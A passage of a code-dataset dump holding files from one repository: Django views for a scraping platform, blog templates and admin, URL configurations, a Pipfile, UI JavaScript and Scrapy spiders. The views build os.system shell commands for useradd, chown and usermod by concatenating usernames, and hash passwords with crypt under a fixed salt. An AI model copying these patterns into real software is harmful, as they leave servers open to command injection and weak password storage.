status['databaseaddress'] = settings.MONGODB_PUBLIC_ADDRESS\n\n return JsonResponse(status, safe=False)\n\n@login_required\ndef share_db(request, projectname):\n uniqueprojectname = request.user.username + '_' + projectname\n try:\n project = Project.objects.get(user=request.user, project_name=projectname)\n except Project.DoesNotExist:\n return HttpResponseNotFound('Nothing is here.')\n\n if request.method == 'GET':\n form = ShareDB()\n return render(request, 'sharedb.html', {'username': request.user.username, 'form': form, 'projectname': projectname})\n if request.method == 'POST':\n if 'cancel' in request.POST:\n return HttpResponseRedirect(reverse(\"mainpage\"))\n elif 'submit' in request.POST:\n form = ShareDB(request.POST)\n if form.is_valid():\n uname = form.cleaned_data['username']\n if uname == request.user.username:\n errors = form._errors.setdefault(\"username\", ErrorList())\n errors.append('User name %s is your own account name.' % uname)\n return render(request, 'sharedb.html',\n {'username': request.user.username, 'form': form, 'projectname': projectname})\n try:\n username = User.objects.get(username=uname)\n except User.DoesNotExist:\n errors = form._errors.setdefault(\"username\", ErrorList())\n errors.append('User %s does not exist in the system.' % uname)\n return render(request, 'sharedb.html', {'username': request.user.username, 'form': form, 'projectname': projectname})\n #start thread here\n thr = threading.Thread(target=sharing_db, args=(uniqueprojectname, username.username, projectname, request.user.username), kwargs={})\n thr.start()\n return render(request, 'sharedb_started.html',\n {'username': request.user.username})\n else:\n return render(request, 'sharedb.html', {'username': request.user.username, 'form': form, 'projectname': projectname})\n\n\n@login_required\ndef share_project(request, projectname):\n try:\n project = Project.objects.get(user=request.user, project_name=projectname)\n except Project.DoesNotExist:\n return HttpResponseNotFound('Nothing is here.')\n\n if request.method == 'GET':\n form = ShareProject()\n return render(request, 'shareproject.html', {'username': request.user.username, 'form': form, 'projectname': projectname})\n if request.method == 'POST':\n if 'cancel' in request.POST:\n return HttpResponseRedirect(reverse(\"mainpage\"))\n elif 'submit' in request.POST:\n form = ShareProject(request.POST)\n if form.is_valid():\n uname = form.cleaned_data['username']\n if uname == request.user.username:\n errors = form._errors.setdefault(\"username\", ErrorList())\n errors.append('User name %s is your own account name.' % uname)\n return render(request, 'shareproject.html',\n {'username': request.user.username, 'form': form, 'projectname': projectname})\n try:\n username = User.objects.get(username=uname)\n except User.DoesNotExist:\n errors = form._errors.setdefault(\"username\", ErrorList())\n errors.append('User %s does not exist in the system.' % uname)\n return render(request, 'shareproject.html', {'username': request.user.username, 'form': form, 'projectname': projectname})\n #start thread here\n thr = threading.Thread(target=sharing_project, args=(username.username, projectname, request.user.username), kwargs={})\n thr.start()\n return HttpResponseRedirect(reverse(\"mainpage\"))\n else:\n return render(request, 'shareproject.html', {'username': request.user.username, 'form': form, 'projectname': projectname})\n\n\ndef sharing_db(dbname, target_user, projectname, username):\n target_db_name = '%s_sharedby_%s' % (projectname, username)\n targetuser = User.objects.get(username=target_user)\n mongouri = \"mongodb://\" + settings.MONGODB_USER + \":\" + quote(\n settings.MONGODB_PASSWORD) + \"@\" + settings.MONGODB_URI + \"/admin\"\n connection = MongoClient(mongouri)\n existing_dbs = connection.database_names()\n checked_all_database_names = 0\n db_version = 1\n\n while not checked_all_database_names:\n checked_all_database_names = 1\n for onedbname in existing_dbs:\n if str(onedbname) == target_db_name:\n target_db_name += str(db_version)\n db_version += 1\n checked_all_database_names = 0\n existing_dbs = connection.database_names()\n\n database = connection[dbname]\n\n if settings.MONGODB_SHARDED:\n try:\n connection.admin.command('enableSharding', target_db_name)\n except:\n pass\n\n collections = database.collection_names()\n for i, collection_name in enumerate(collections):\n if collection_name != u'system.indexes':\n if settings.MONGODB_SHARDED:\n try:\n connection.admin.command('shardCollection', '%s.%s' % (target_db_name, collection_name),\n key={'_id': \"hashed\"})\n except:\n pass\n col = connection[dbname][collection_name]\n insertcol = connection[target_db_name][collection_name]\n skip = 0\n collection = col.find(filter={}, projection={'_id': False}, limit=100, skip=skip*100)\n\n items = []\n for item in collection:\n items.append(item)\n\n while len(items) > 0:\n skip += 1\n insertcol.insert_many(items)\n collection = col.find(filter={}, projection={'_id': False}, limit=100, skip=skip * 100)\n items = []\n for item in collection:\n items.append(item)\n\n connection.admin.command('grantRolesToUser', target_user,\n roles=[{'role': 'dbOwner', 'db': target_db_name}])\n\n dataset = Dataset()\n dataset.user = targetuser\n dataset.database = target_db_name\n dataset.save()\n\n connection.close()\n\n\ndef sharing_project(target_user, projectname, username):\n target_project_name = '%s_sharedby_%s' % (projectname, username)\n targetuser = User.objects.get(username=target_user)\n\n project = Project.objects.get(user=User.objects.get(username=username), project_name=projectname)\n newproject = Project(user=targetuser, project_name=target_project_name, link_generator=project.link_generator,\n scraper_function=project.scraper_function, settings_scraper=project.settings_scraper,\n settings_link_generator=project.settings_link_generator)\n newproject.save()\n\n items = Item.objects.filter(project=project)\n\n for item in items:\n newitem = Item(item_name=item.item_name, project=newproject)\n newitem.save()\n fields = Field.objects.filter(item=item)\n for field in fields:\n newfield = Field(item=newitem, field_name=field.field_name)\n newfield.save()\n\n pipelines = Pipeline.objects.filter(project=project)\n\n for pipeline in pipelines:\n newpipeline = Pipeline(project=newproject, pipeline_function=pipeline.pipeline_function,\n pipeline_name=pipeline.pipeline_name, pipeline_order=pipeline.pipeline_order)\n newpipeline.save()\n\n mongouri = \"mongodb://\" + settings.MONGODB_USER + \":\" + quote(\n settings.MONGODB_PASSWORD) + \"@\" + settings.MONGODB_URI + \"/admin\"\n connection = MongoClient(mongouri)\n\n connection.admin.command('grantRolesToUser', target_user,\n roles=[{'role': 'dbOwner', 'db': target_user + '_' + target_project_name}])\n\n dataset = Dataset()\n dataset.user = targetuser\n dataset.database = target_user + '_' + target_project_name\n dataset.save()\n\n connection.close()\n\n\ndef mongodb_user_creation(username, password):\n mongouri = \"mongodb://\" + settings.MONGODB_USER + \":\" + quote(\n settings.MONGODB_PASSWORD) + \"@\" + settings.MONGODB_URI + \"/admin\"\n connection = MongoClient(mongouri)\n connection.admin.command('createUser', username, pwd=password, roles=[])\n connection.close()\n\n\ndef mongodb_user_password_change(username, password):\n mongouri = \"mongodb://\" + settings.MONGODB_USER + \":\" + quote(\n settings.MONGODB_PASSWORD) + \"@\" + settings.MONGODB_URI + \"/admin\"\n connection = MongoClient(mongouri)\n connection.admin.command('updateUser', username, pwd=password)\n connection.close()\n\n\ndef linux_user_creation(username, password):\n encpass = crypt.crypt(password, \"2424\")\n os.system(\"useradd -p \" + encpass + \" %s\" % username)\n os.system(\"mkdir /home/%s\" % username)\n os.system(\"chown %s:%s /home/%s\" % (username, username, username))\n\n\ndef linux_user_pass_change(username, password):\n encpass = crypt.crypt(password, \"2424\")\n os.system(\"usermod -p \" + encpass + \" %s\" % username)\n\n\n@login_required\ndef database_preview(request, db):\n datasets = Dataset.objects.filter(user=request.user)\n databases = []\n for dataset in datasets:\n databases.append(dataset.database)\n\n if db not in databases:\n return HttpResponseNotFound('Nothing is here.')\n\n mongouri = \"mongodb://\" + settings.MONGODB_USER + \":\" + quote(\n settings.MONGODB_PASSWORD) + \"@\" + settings.MONGODB_URI + \"/admin\"\n connection = MongoClient(mongouri)\n database = connection[db]\n\n preview_data = {}\n\n collections = database.collection_names()\n\n for i, collection_name in enumerate(collections):\n if collection_name != u'system.indexes':\n col = database[collection_name]\n collection = col.find(filter={}, projection={'_id': False}, limit=10, skip=0)\n items = []\n for item in collection:\n items.append(item)\n preview_data[collection_name] = json.dumps(items, ensure_ascii=False)\n\n return render(request, template_name=\"databasepreview.html\",\n context={'username': request.user.username, 'databases': databases, 'preview_data': preview_data})\n"
},
{
"alpha_fraction": 0.5776031613349915,
"alphanum_fraction": 0.5815324187278748,
"avg_line_length": 29,
"blob_id": "4b9dcc85a550a938dfadfee65757de5ff1b811e6",
"content_id": "cd273d0016264ae41b0885b2d63f21f5c5641127",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 537,
"license_type": "permissive",
"max_line_length": 87,
"num_lines": 17,
"path": "/awssam/django-blog/src/templates/blog/list.html",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "{% extends \"blog/base.html\" %}\n{% load custom_filter %}\n\n{% block title %}\n <title>博客列表|烂笔头</title>\n{% endblock %}\n\n{% block content %}\n {% if blog_list %}\n <section class=\"mysection\">\n {% include \"blog/component/blog_list.html\" with blogs=blog_list %}\n {% include \"blog/component/pagination.html\" with pages=page_info %}\n </section>\n {% else %}\n <section class=\"mysection\" style=\"animation: fuxiasuo 0.8s;\">暂时没有文章..</section>\n {% endif %}\n{% endblock %}"
},
{
"alpha_fraction": 0.8125,
"alphanum_fraction": 0.8125,
"avg_line_length": 23.88888931274414,
"blob_id": "3905580207034021b73eb964da110eb3a5783358",
"content_id": "11b1ab1cb29594e3f1b7374b939e84d11b18103c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 224,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 9,
"path": "/awssam/ideablog/core/admin.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from django.contrib import admin\nfrom .models import Products,feeds,MyModel,Post\n# Register your models here.\n\nadmin.site.register(Products)\nadmin.site.register(feeds)\nadmin.site.register(MyModel)\n\nadmin.site.register(Post)\n"
},
{
"alpha_fraction": 0.7068272829055786,
"alphanum_fraction": 0.7068272829055786,
"avg_line_length": 19.75,
"blob_id": "61c5d2392f9dcfe13f249762e30116e68c247bcf",
"content_id": "9bfba397f7b74e55d7a9d312de80f71861fb8ab4",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 498,
"license_type": "permissive",
"max_line_length": 71,
"num_lines": 24,
"path": "/awssam/django-blog/src/blog/admin.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from django.contrib import admin\n\n# Register your models here.\n\n\nfrom blog.models import Tag, Article, Category\n\n\[email protected](Article)\nclass ArticleAdmin(admin.ModelAdmin):\n date_hierarchy = 'date_time'\n list_display = ('title', 'category', 'author', 'date_time', 'view')\n list_filter = ('category', 'author')\n filter_horizontal = ('tag',)\n\n\[email protected](Category)\nclass CategoryAdmin(admin.ModelAdmin):\n pass\n\n\[email protected](Tag)\nclass TagAdmin(admin.ModelAdmin):\n pass\n"
},
{
"alpha_fraction": 0.7483588457107544,
"alphanum_fraction": 0.7505470514297485,
"avg_line_length": 25.346153259277344,
"blob_id": "13cd985a03aeaed28fc161f78d05ccacd28580f4",
"content_id": "c9db615f140402553dad8cd0bd0e7f19aaca7ef1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1371,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 52,
"path": "/myapi/fullfeblog/blog/blog_tags.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "\nfrom django import template\nfrom django.db.models import Q\nfrom django.conf import settings\nfrom django.template.defaultfilters import stringfilter\nfrom django.utils.safestring import mark_safe\nimport random\nfrom django.urls import reverse\n# from blog.models import Article, Category, Tag, Links, SideBar, LinkShowType\nfrom django.utils.encoding import force_text\nfrom django.shortcuts import get_object_or_404\nimport hashlib\nimport urllib\n# from comments.models import Comment\nfrom DjangoBlog.utils import cache_decorator, cache\nfrom django.contrib.auth import get_user_model\nfrom oauth.models import OAuthUser\nfrom DjangoBlog.utils import get_current_site\nimport logging\n\n\n\nlogger = logging.getLogger(__name__)\n\nregister = template.Library()\n\n\[email protected]_tag\ndef timeformat(data):\n try:\n return data.strftime(settings.TIME_FORMAT)\n # print(data.strftime(settings.TIME_FORMAT))\n # return \"ddd\"\n except Exception as e:\n logger.error(e)\n return \"\"\n\n\[email protected]_tag\ndef datetimeformat(data):\n try:\n return data.strftime(settings.DATE_TIME_FORMAT)\n except Exception as e:\n logger.error(e)\n return \"\" \n\n\n\[email protected](is_safe=True)\n@stringfilter\ndef custom_markdown(content):\n from DjangoBlog.utils import CommonMarkdown\n return mark_safe(CommonMarkdown.get_markdown(content))\n"
},
{
"alpha_fraction": 0.7623762488365173,
"alphanum_fraction": 0.7920792102813721,
"avg_line_length": 33,
"blob_id": "4960e8571912985a72bb20229cacdbc406fb710b",
"content_id": "b5f1144b586882f64b20548bf45b09aca6183728",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 101,
"license_type": "permissive",
"max_line_length": 64,
"num_lines": 3,
"path": "/devopsstarter/Application/requirements.txt",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "django >=1.9, <2\napplicationinsights\n\"this its cheching perpoes and this is no for commemnt sections\""
},
{
"alpha_fraction": 0.60813307762146,
"alphanum_fraction": 0.60813307762146,
"avg_line_length": 32.875,
"blob_id": "094b75d4d457e95870d3985c93edd87c756766cd",
"content_id": "fc9ca0ef2951b8b819c38543f892740bf932c54a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 541,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 16,
"path": "/scrap/tuto/tuto/spiders/dataviaHTTPPOST.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "import scrapy \nclass DemoSpider(scrapy.Spider): \n name = 'demo' \n start_urls = ['http://www.something.com/users/login.php'] \n def parse(self, response): \n return scrapy.FormRequest.from_response( \n response, \n formdata = {'username': 'admin', 'password': 'confidential'}, \n callback = self.after_login \n ) \n \n def after_login(self, response): \n if \"authentication failed\" in response.body: \n self.logger.error(\"Login failed\") \n return \n # You can continue scraping here"
},
{
"alpha_fraction": 0.7039896845817566,
"alphanum_fraction": 0.7039896845817566,
"avg_line_length": 31.41666603088379,
"blob_id": "821885c333f39e248c3b4d48680946323bb48106",
"content_id": "975db698ce1d8db571ad43d6fed54ff0e576c3a5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 777,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 24,
"path": "/myapi/fullfeblog/webdev/urls.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from django.contrib import admin\nfrom django.urls import path,include\nfrom django.conf import settings\nfrom django.conf.urls.static import static\nfrom django.contrib.sitemaps.views import sitemap\nfrom blog.sitemaps import PostSitemap\nfrom django.conf.urls import url, include\n# from .. import core\nsitemaps={\n 'posts':PostSitemap,\n}\n\nurlpatterns = [\n path('admin/', admin.site.urls, ),\n path('',include('blog.urls')),\n path('core/',include('core.urls')),\n path('api/',include('api.urls')),\n # path('oauth/',include('oauth.urls')), \n path('accounts/', include('allauth.urls')),\n path('sitemap.xml', sitemap, {'sitemaps': sitemaps},\n name='django.contrib.sitemaps.views.sitemap')\n \n\n] + static(settings.MEDIA_URL, document_root=settings.MEDIA_ROOT)"
},
{
"alpha_fraction": 0.5111111402511597,
"alphanum_fraction": 0.5925925970077515,
"avg_line_length": 19.769229888916016,
"blob_id": "59e00caad5fe73e90057643d2e5146cc22cc6c5f",
"content_id": "bf3394b58fe6e112c0240b94842d3cebf2022755",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 270,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 13,
"path": "/tc_zufang/tc_zufang-slave/tc_zufang/utils/GetProxyIp.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nimport random\nimport requests\ndef GetIps():\n li=[]\n global count\n url ='http://139.199.182.250:8000/?types=0&count=300'\n ips=requests.get(url)\n for ip in eval(ips.content):\n li.append(ip[0]+':'+ip[1])\n return li\n\nGetIps()\n"
},
{
"alpha_fraction": 0.5411255359649658,
"alphanum_fraction": 0.5411255359649658,
"avg_line_length": 16.769229888916016,
"blob_id": "baec6700fb9c118063dc43bf2fcb265e64641d5d",
"content_id": "c8160458ac6eac6bfd01dfdb46ff760c4125b871",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 231,
"license_type": "no_license",
"max_line_length": 31,
"num_lines": 13,
"path": "/awssam/wikidj/wikidj/codehilite.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "\nfrom .settings import *\nfrom .dev import * \n# Test codehilite with pygments\n\nWIKI_MARKDOWN_KWARGS = {\n \"extensions\": [\n \"codehilite\",\n \"footnotes\",\n \"attr_list\",\n \"headerid\",\n \"extra\",\n ]\n}"
},
{
"alpha_fraction": 0.6445916295051575,
"alphanum_fraction": 0.6534216403961182,
"avg_line_length": 33.92307662963867,
"blob_id": "f9988ff3902becdc74eb39c41c7ccde5ba2a0e8a",
"content_id": "6fa6de0159f319f8073db5704e8ff209f1ed00cc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 453,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 13,
"path": "/scrap/tutorial/scrap/spiders/SitemapSpider.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from datetime import datetime\nfrom scrapy.spiders import SitemapSpider\n\nclass FilteredSitemapSpider(SitemapSpider):\n name = 'filtered_sitemap_spider'\n allowed_domains = ['example.com']\n sitemap_urls = ['http://example.com/sitemap.xml']\n\n def sitemap_filter(self, entries):\n for entry in entries:\n date_time = datetime.strptime(entry['lastmod'], '%Y-%m-%d')\n if date_time.year >= 2005:\n yield entry"
},
{
"alpha_fraction": 0.6985559463500977,
"alphanum_fraction": 0.7048736214637756,
"avg_line_length": 40.03703689575195,
"blob_id": "b4353406cd1edcabe463eb6a0a0c37254bc1658c",
"content_id": "9a76e44c7f38ce50c54bb3829ad197e5db07c01a",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1108,
"license_type": "permissive",
"max_line_length": 81,
"num_lines": 27,
"path": "/Web-UI/mysite/urls.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "\"\"\"mysite URL Configuration\n\nThe `urlpatterns` list routes URLs to views. For more information please see:\n https://docs.djangoproject.com/en/1.8/topics/http/urls/\nExamples:\nFunction views\n 1. Add an import: from my_app import views\n 2. Add a URL to urlpatterns: url(r'^$', views.home, name='home')\nClass-based views\n 1. Add an import: from other_app.views import Home\n 2. Add a URL to urlpatterns: url(r'^$', Home.as_view(), name='home')\nIncluding another URLconf\n 1. Add a URL to urlpatterns: url(r'^blog/', include('blog.urls'))\n\"\"\"\nfrom django.conf.urls import include, url\nfrom django.contrib import admin\nfrom mysite.views import custom_login, custom_register\nfrom django.contrib.auth.views import logout\nimport scrapyproject.urls as projecturls\n\nurlpatterns = [\n url(r'^admin/', include(admin.site.urls)),\n url(r'^accounts/login/$', custom_login, name='login'),\n url(r'^accounts/register/$', custom_register, name='registration_register'),\n url(r'^accounts/logout/$', logout, {'next_page': '/project'}, name='logout'),\n url(r'^project/', include(projecturls)),\n]\n"
},
{
"alpha_fraction": 0.4524714946746826,
"alphanum_fraction": 0.5731939077377319,
"avg_line_length": 20.040000915527344,
"blob_id": "53bf318ab68429b77746800986cd2c1c3921049b",
"content_id": "7662b5817e4455af90c8f59c90920ff2f4e8f97c",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "TOML",
"length_bytes": 1052,
"license_type": "permissive",
"max_line_length": 31,
"num_lines": 50,
"path": "/awssam/DjangoBlog/Pipfile",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "[[source]]\nurl = \"https://pypi.org/simple\"\nverify_ssl = true\nname = \"pypi\"\n\n[packages]\ncoverage = \"==5.2.1\"\ndjango-appconf = \"==1.0.4\"\ndjango-autoslug = \"==1.9.8\"\ndjango-compressor = \"==2.4\"\ndjango-debug-toolbar = \"==2.2\"\ndjango-haystack = \"==3.0b2\"\ndjango-ipware = \"==3.0.1\"\ndjango-mdeditor = \"==0.1.18\"\ndjango-uuslug = \"==1.2.0\"\nelasticsearch = \"==7.9.1\"\nelasticsearch-dsl = \"==7.2.1\"\nidna = \"==2.10\"\nimportlib-metadata = \"==1.7.0\"\nipaddress = \"==1.0.23\"\nisort = \"==4.3.21\"\njieba = \"==0.42.1\"\njsonpickle = \"==1.4.1\"\nlazy-object-proxy = \"==1.4.3\"\nmarkdown2 = \"==2.3.9\"\nmccabe = \"==0.6.1\"\nmistune = \"==0.8.4\"\nmysqlclient = \"==2.0.1\"\npylint = \"==2.6.0\"\npyparsing = \"==2.4.7\"\npython-dateutil = \"==2.8.1\"\npython-logstash = \"==0.4.6\"\npython-memcached = \"==1.59\"\npython-slugify = \"==4.0.1\"\npytz = \"==2020.1\"\nraven = \"==6.10.0\"\nrcssmin = \"==1.0.6\"\nrequests = \"==2.24.0\"\nrjsmin = \"==1.1.0\"\nwerobot = \"==1.12.0\"\nwhoosh = \"==2.7.4\"\ngevent = \"==1.4.0\"\nDjango = \"==3.1.1\"\nPillow = \"==7.2.0\"\nPygments = \"==2.6.1\"\n\n[dev-packages]\n\n[requires]\npython_version = \"3.8\"\n"
},
{
"alpha_fraction": 0.4415959119796753,
"alphanum_fraction": 0.4582343101501465,
"avg_line_length": 26.268518447875977,
"blob_id": "e7a7af4bd95acb1a4afc6f987220e9ccd099c4d0",
"content_id": "d87b5a770f71d8aa160e5435442fc6b185a36e96",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 6278,
"license_type": "permissive",
"max_line_length": 107,
"num_lines": 216,
"path": "/awssam/django-blog/src/static/js/my.js",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "$(document).ready(function () {\n $(\"section\").addClass(\"mysection\")\n //动画加载\n $(\"body\").show();\n\n $(\".jiazai\").remove();\n $(\".top-left ,.homeh4,.mysection\").css({\"animation\": \"fuzuo 1s\", \"-webkit-animation\": \"fuzuo 1s\"});\n $(\".swiper-container,.myaside\").css({\"-webkit-animation\": \"suoxiao 0.8s\", \"animation\": \"suoxiao 0.8s\"})\n $(\".myheader\").css({\"-webkit-animation\": \"fushang 0.5s\", \"animation\": \"fushang 0.5s\"})\n $(\".skin-btn\").css({\"-webkit-animation\": \"zuo2 0.5s\", \"-webkit-animation\": \"zuo2 0.5s\"})\n\n var sidelen = $(\".animation-div\").length\n var arclen = $(\".arclist ul>li\").length\n for (var s = 0; s <= sidelen; s++) {\n\n $(\".animation-div\").eq(s).css({\n \"-webkit-animation-name\": \"fuxiasuo\",\n \"-webkit-animation-duration\": s / 7 + 1 + \"s\",\n \"animation-name\": \"fuxiasuo\",\n \"animation-duration\": s / 7 + 1 + \"s\"\n });\n }\n for (var a = 0; a <= arclen; a++) {\n\n $(\".arclist ul>li\").eq(a).css({\n \"-webkit-animation-name\": \"fuzuo\",\n \"-webkit-animation-duration\": a / 8 + 1 + \"s\",\n \"animation-name\": \"fuzuo\",\n \"animation-duration\": a / 8 + 1 + \"s\"\n });\n }\n\n var pcli = $(\".mynav >ul >li\")\n var pclien = pcli.length\n var pcliinde = pcli.index()\n\n for (var j = 0; j <= pclien; j++) {\n\n pcli.eq(j).css({\n \"-webkit-animation-name\": \"fushang\",\n \"-webkit-animation-duration\": j / 6 + 0.5 + \"s\",\n \"animation-name\": \"fushang\",\n \"animation-duration\": j / 6 + 0.5 + \"s\"\n });\n }\n\n //当前连接高亮\n\n $('nav li a').each(function () {\n if ($($(this))[0].href == String(window.location))\n $(this).parent(\"li\").addClass('nav-active');\n });\n\n //菜单下拉\n\n\n $(\".mob-drop\").click(function () {\n $(\".mob-dropmenu\").slideToggle();\n\n });\n\n //手机菜单下拉\n\n\n var mb = $(\".mobile-nav\")\n var mli = $(\".mob-ulnav>li\")\n var mlen = mli.length;\n var mindex = mli.index();\n\n\n mb.find(\".el-lines\").click(function () {\n $(this).hide();\n $(this).next(\"i\").show()\n for (var m = 0; m <= mlen; m++) {\n\n mli.eq(m).css({\n \"-webkit-animation-name\": \"zuo\",\n \"-webkit-animation-duration\": m / 10 + 0.5 + \"s\",\n \"animation-name\": \"zuo\",\n \"animation-duration\": m / 10 + 0.5 + \"s\"\n });\n }\n $(\".mob-menu\").show().css({\"-webkit-animation\": \"zuo 0.8s\", \"animation\": \"zuo 0.8s\"})\n });\n\n\n mb.find(\".el-remove\").click(function () {\n $(this).hide();\n $(this).prev(\"i\").show();\n for (var m = 0; m <= mlen; m++) {\n\n mli.eq(m).css({\n \"-webkit-animation-name\": \"fuzuo\",\n \"-webkit-animation-duration\": m / 10 + 0.5 + \"s\",\n \"animation-name\": \"fuzuo\",\n \"animation-duration\": m / 10 + 0.5 + \"s\"\n });\n }\n $(\".mob-menu\").css({\"-webkit-animation\": \"zuo3 0.8s\", \"animation\": \"zuo3 0.8s\"});\n setTimeout(function () {\n $(\".mob-menu\").hide();\n }, 500);\n });\n\n\n //相册动画\n\n //滑动效果\n $(\".drop\").mouseenter(function () {\n\n $(\".drop-nav\").css({\"-webkit-animation\": \"zuo1 0.8s\", \"animation\": \"zuo1 0.8s\"}).show();\n\n });\n\n\n $(\".drop\").mouseleave(function () {\n $(\".drop-nav\").css({\"-webkit-animation\": \"zuo2 0.8s\", \"animation\": \"zuo2 0.8s\"});\n setTimeout(function () {\n $(\".drop-nav\").hide();\n }, 500);\n\n });\n\n//TAB切换\n $(\".mytab a\").click(function () {\n var index = $(this).index();\n $(this).addClass(\"tab-active\").siblings().removeClass(\"tab-active\");\n $(this).parents(\".mytab\").find(\"ul\").eq(index).show().siblings('ul').hide();\n\n });\n//滚动\n //文字滚动\n $(function () {\n\n var _wrap = $('.mulitline');//定义滚动区域\n var _interval = 3000;//定义滚动间隙时间\n var _moving;//需要清除的动画\n _wrap.hover(function () {\n clearInterval(_moving);//当鼠标在滚动区域中时,停止滚动\n }, function () {\n _moving = setInterval(function () {\n var _field = _wrap.find('li:first');//此变量不可放置于函数起始处,li:first取值是变化的\n var _h = _field.height();//取得每次滚动高度\n _field.animate({marginTop: -_h + 'px'}, 500, function () {//通过取负margin值,隐藏第一行\n _field.css('marginTop', 0).appendTo(_wrap);//隐藏后,将该行的margin值置零,并插入到最后,实现无缝滚动\n })\n }, _interval)//滚动间隔时间取决于_interval\n }).trigger('mouseleave');//函数载入时,模拟执行mouseleave,即自动滚动\n if ($(\".mulitline li\").length <= 1)//小于等于1条时,不滚动\n {\n clearInterval(_moving);\n\n }\n\n });\n\n\n //邮箱弹窗\n $(\".mail-btn\").click(function (e) {\n\n $(\".mail-dy\").show();\n $(\".side-bdfx\").hide();\n $(document).one(\"click\", function () {\n\n $(\".side-bdfx\").hide();\n $(\".mail-dy\").hide();\n\n });\n e.stopPropagation();\n });\n //返回顶部\n $(function () {\n $(window).scroll(function () {\n if ($(this).scrollTop() >= 500) {\n $('#toTop').fadeIn();\n } else {\n $('#toTop').fadeOut();\n }\n });\n\n $('#toTop').click(function () {\n $('body,html').animate({scrollTop: 0}, 800);\n });\n });\n//表单下拉\n $(\".form-btn a\").click(function () {\n $(\".form-zd\").slideToggle();\n });\n\n //弹出分享层\n $(\".fx-btn\").click(function (e) {\n $(\".arc-bdfx\").show();\n $(document).one(\"click\", function () {\n\n $(\".arc-bdfx\").hide();\n\n });\n e.stopPropagation();\n });\n $(\".el-remove\").click(function () {\n $(\".arc-bdfx\").hide();\n $(\".mail-dy\").hide();\n $(\".side-bdfx\").hide();\n\n\n });\n\n //图片查看器\n $(\".mail-dy\").click(function (e) {\n e.stopPropagation();\n });\n\n\n});//END Document ready\n\n//JS区域\n"
},
{
"alpha_fraction": 0.6940726637840271,
"alphanum_fraction": 0.6998087763786316,
"avg_line_length": 29.235294342041016,
"blob_id": "aa4a1a0b7dbd55616f718873513df90218980c7d",
"content_id": "eec0bdf9858a9049ddaa56c7d80ac78280d2bfde",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 523,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 17,
"path": "/awssam/fullfeblog/blog/sitemaps.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from django.contrib.sitemaps import Sitemap\nfrom . models import Post\n\n\n\nclass PostSitemap(Sitemap):\n changefreq='weekly' # You create a custom sitemap by inheriting the Sitemap class of the sitemaps\n priority = 0.9 # module. The changefreq and priority attributes indicate the change frequency\n # of your post pages and their relevance in your website (the maximum value is 1 ).\n\n\n def items(self):\n return Post.published.all()\n\n\n def lastmod(self,obj):\n return obj.updated \n \n"
},
{
"alpha_fraction": 0.5421545505523682,
"alphanum_fraction": 0.5468384027481079,
"avg_line_length": 37.79545593261719,
"blob_id": "6f7c46cf703653dd600e198cb2621ca877a3b31b",
"content_id": "99564755d8f536f1519728fe20521bfbd401ba42",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1708,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 44,
"path": "/eswork/articles/articles/spiders/pm_spider.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
